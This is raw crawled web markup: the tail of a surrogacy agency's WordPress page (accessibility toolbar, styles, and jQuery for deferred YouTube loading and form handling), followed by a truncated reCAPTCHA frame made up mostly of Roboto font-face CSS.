									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-21 18:58:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3urlkms4pi93
body_size: 48860
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
